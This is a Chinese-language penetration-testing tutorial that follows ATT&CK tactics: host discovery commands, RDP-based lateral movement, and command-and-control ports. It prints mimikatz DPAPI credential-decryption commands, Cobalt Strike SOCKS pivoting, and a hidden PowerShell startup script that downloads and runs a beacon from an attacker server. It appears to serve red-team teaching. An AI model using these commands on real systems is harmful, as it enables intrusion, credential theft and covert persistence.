

gpresult





hostname //查看主机名



date /t //查看系统日期



net config workstation



set //显示、设置或删除cmd.exe 环境变量



HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum //获取构建标识符以及受害者硬盘驱动器信息



Linux：

ls -la /Applications //收集安装的应用程序 目录是Application cat /proc/cpuinfo | grep -c "cpu family" 2>&1 命令收集系统信息



Mac:

systemsetup //查看系统的详细分类，需要管理权限system_profiler //配置部分，无需权限

## 系统网络设置查看

Windows： ipconfig /all



arp -a



route print //打印路由



getmac //获取mac 地址



netsh interface show //发现网络接口设置



nbtstat -n



nbtstat -s



Linux:

ifconfig

## 系统网络链接查看

Windows:

net use



net session //查询会话



netstat -ano



Mac/Linux： netstat -ano

lsof //查看你进程开打的文件，打开文件的进程，进程打开的端口(TCP、UDP) who -a

w



## 系统管理员/用户查看

Windows: whoami



query user



Mac: user/w/who Linux： w/who

## 系统服务查看

tasklist /svc



net start



sc query



## 系统时间查看

net time



net time \\computername



# 八.横向渗透 (TA0008)

横向移动包括使对手能够访问和控制网络上的远程系统的技术，并且可以但不一定包括在远程系统上执行工具。横向移动技术可以允许对手从系统收集信息而无需额外的工具，例如远程访问工具。

## RID 劫持(hash 传递) (T1075)



参考资料：https://github.com/r4wd3r/RID-Hijacking

https://r4wsecurity.blogspot.com/2017/12/rid-hijacking-maintaining- access-on.html

内含视频 : https://[www.ggsec.cn/rid-hijack.html](http://www.ggsec.cn/rid-hijack.html)

## Windows 分布式组件对象模型DCOM (T1175)

参考资料 ：https://zhuanlan.kanxue.com/article-4866.htm

视频内容 ：https://[www.ggsec.cn/DCOM.html](http://www.ggsec.cn/DCOM.html)

## 利用 RDP 跳跃网络隔离

遇到陌生领域的知识，先别管它什么意思。首要任务是提取出对象，再关注它们的逻辑关系，形成知识网络。

所有知识它都有一个共性，首先是有什么，然后是跟你讲故事，告诉你它们都怎么了。

现实举例：什么是角膜？角膜就是人们俗称的"黑眼珠"，位于眼球的正前方，形似圆球体的半透明部分。

就是角膜，黑眼珠，眼球正前方。 这样就简洁 高效 容易理解了。 前提是配合原文一起体会。

不管我们使用什么方法和心得，目的都是理解他说的啥意思，才能进一步学习。当此法不能帮助你理解性的提升时，请留神，哪里存在问题了。

让我们来进一步讨论这种学习方式，本文才用资料为，渗透测试中的攻击步骤，横移中的一个案例，请见文末参考资料：利用RDP 跳跃网络隔离

所谓横移就是，钱在主卧室，你从厕所进去的。怎么从厕所到主卧室，就是横移。

* + 阅读介绍

网络拓扑：jump box secret network 工作站 RDP 互联网 攻击者

局域网 10.0.0.0/16 rasta-lan.local 秘密网 172.16.0.0/24 secret-lan.local

攻击者通过互联网到工作站，从工作站用远程桌面到jump box，再用远程到秘密网络

* + 阅读假设违反

查询哪些用户/组有RDP 权限 Jump Box Users

powerpick Get-NetLocalGroup -ComputerName RDP01 -GroupName "Remote Des ktop Users"

查询一下Jump Box Users 的成员名字

powerpick Get-NetGroupMember -GroupName "Jump Box Users"

rastamouseJumpBoxUsersMemberNamerastamouse_adm

根据以上知识结晶，就可以配合原文的理解，编制一下自己的知识网络了：攻击者通过互联网进入工作站首先有一个rastamouse账户，在该账户下运行命令，查出 JumpBoxUsers组有RDP权限，再查该组还有什么成员，得到 rastamouseadm。那么我们就需要从rastamouse_adm 的账户进行RDP 进入下一步。

* + 凭证管理和DPAPI 查询凭证

shell vaultcmd /listcreds:"Windows Credentials" /all

凭据存储在users 目录中C:\Users\username\AppData\Local\Microsoft\Credentials* 查询它们

powerpick Get-ChildItem C:\Users\rasta_mouse\AppData\Local\Microsoft\Creden tials\ -Force

再查第一条结果

mimikatz dpapi::cred /in:C:\Users\rasta_mouse\AppData\Local\Microsoft\Credenti als\2647629F5AA74CD934ECD2F88D64ECD0

pbData guidMasterKey 加密数据和解密需要的关键数据LSASS SeDebugPrivilege 缓存密钥与SeDeDebug 权限mimikatz !sekurlsa::dpapi

拿到guidMasterKey

Cobalt Strike 运行mimikatz 的兼容性表现不佳，手动使用它解密

mimikatz dpapi::cred /in:C:\Users\rasta_mouse\AppData\Local\Microsoft\Credenti als\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8 b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c47

0d91d21016311727bce2eff9c97445d444b6a17b

* + RDP01

设置自己的团队服务器 在RDP 跳转前，先打通命令与控制的通道。设置SOCKS 代理。远程自己的服务器，就等于直接远程目标主机，这里就需要设置代理来实现流量的跳转。 我给你钱让你帮忙把钱给到我朋友那里，你拿到钱把钱给到了我的朋友，就等于我的钱直接到了朋友那里。

beacon> socks 1337

安装socat & proxychains 修改proxychains.conf 127.0.0.1:1337 运行socat 与proxychains 的命令

proxychains socat TCP4-LISTEN:3389,fork TCP4:10.0.0.100:3389

监听 3389 流量，重定向到 10.0.0.100:3389

SSH 进入自己的团队服务器，任何使用 3389 的流量都到了 10.0.0.100:3389。 攻击者到互联网中自己的服务器，通过socks 代理，将 3389 流量重定向到目标工作站。你连接自己的服务器，就跳转了一下到目标的工作站的远程端口上面。

使用自己的电脑发起C2 指令，我们通过rastamouseadm 账户进入到了jump box 网络环境里了。

* + 坚持（持久性）

设置一个持久性元素，当账户的主人登陆时，获得SMB Beacon，关于SMB Beacon 可阅读文末参考资料：SMB Beacon 这是一个非常简单的例子：

创建无阶段PowerShell SMB Beacon 有效负载。将它托管在您的Teamserver（网络传送）上/smb。

Reverse Port Foward 在我们当前的灯塔上创建一个- >rportfwd 8080 178.62.56.134 8

0

C:\Users\rasta_mouse_adm\AppData\Roaming\Microsoft\Windows\Start Menu\Pr ograms\Startup\startup.bat 使用以下内容创建：powershell.exe -nop -w hidden -c "i ex ((new-object net.webclient).downloadstring('http://10.0.1.200:8080/smb'))"

注销RDP 会话。

创建有效载荷，放到自己团队服务器上/smb，设置反向端口转发。当真正的用户登录时，我们会在我们的博客中看到一个消息。

* + 进入secret 网络

手法一样，设置RDP 跳转。

参 考 资 料 ： 利 用 RDP 跳 跃 网 络 隔 离 ： https://rastamouse.me/2017/08/jumping-network-segregation-with-rdp/ SMB Beacon： https://github.com/aleenzz/CobaltStrikewiki/blob/master/%E7%AC%AC%E 4%B8%89%E8%8A%82%5BSMB%20Beacon%5D.md

# 九.C&C Command and Control

攻击者正试图与受损的系统通信以控制它们。

指挥和控制由一些技术组成，对手可以使用这些技术在受害者网络中与他们控制的系统通信。对手通常试图模仿正常的、预期的流量，以避免被发现。敌人可以通过多>种方式建立指挥和控制，并根据受害者的网络结构和防御能力进行不同程度的隐身。

## 、常用的端口

攻击者可以通过一个常用的端口进行通信，以绕过防火墙或网络检测系 统，并与正常的网络活动混合，以避免更详细的检查。它们可以使用通常打开的端口，比如

* + TCP:80 (HTTP)
  + TCP:443 (HTTPS)
  + TCP:25 (SMTP)
  + TCP/UDP:53 (DNS)

它们可以使用与端口相关联的协议，也可以使用完全不同的协议。对于在一个enclave 内部发生的连接(例如代理或主节点与其他节点之间的连

接)，常见端口的示例如下:

* + TCP/UDP:135 (RPC)
  + TCP/UDP:22 (SSH)
  + TCP/UDP:3389 (RDP) 1.1.1、缓解措施

缓解 描述

